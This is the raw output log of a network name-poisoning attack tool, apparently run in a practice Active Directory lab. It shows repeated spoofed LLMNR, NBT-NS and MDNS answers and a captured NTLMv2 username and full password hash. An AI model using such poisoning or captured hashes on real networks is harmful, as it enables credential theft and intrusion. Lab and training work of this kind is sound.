 [*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.56.20 for name RESOLVME (service: File Server)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme.local
[*] [LLMNR]  Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme
[*] [MDNS] Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme.local
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.56.1 for name RESOLVME (service: File Server)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme.local
[*] [MDNS] Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme
[*] [LLMNR]  Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme
[SMB] NTLMv2-SSP Client   : fe80::d13a:2347:9c67:568
[SMB] NTLMv2-SSP Username : SEVENKINGDOMS\jon.snow
[SMB] NTLMv2-SSP Hash     : jon.snow::SEVENKINGDOMS:4b23f2b245669d5b:59175EAE80F38A9C8B6A1A01FB2BC316:01010000000000000082F5A3858ED8016EE90C255D894A8E0000000
002000800480​04D005700550001001E00570049004E002D00320054004800420035004B003300510047004100530004003400570049004E002D00320054004800420035004B00330051004700410​0
53002E0048004D00570055002E004C004F00430041004C000300140048004D00570055002E004C004F00430041004C000500140048004D00570055002E004C004F00430041004C00070008000082F
5A3858ED801060004000200000008003000300000000000000000000000002000​0076E09C6213F2C9093A940ED5A5CACE912BFF09B3158DEFFCB017BDCE8053B9B0A0010000000000000000000000
000000000000000009001A0063006900660073002F007200650073006F006C0076006D006500000000000000​0000
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme.local
[*] [MDNS] Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme.local
[*] [MDNS] Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme.local
[*] [LLMNR]  Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme
[*] [LLMNR]  Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme
[*] Skipping previously captured hash for SEVENKINGDOMS\jon.snow
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme.local
[*] [MDNS] Poisoned answer sent to fe80::d13a:2347:9c67:568 for name resolvme.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name resolvme.local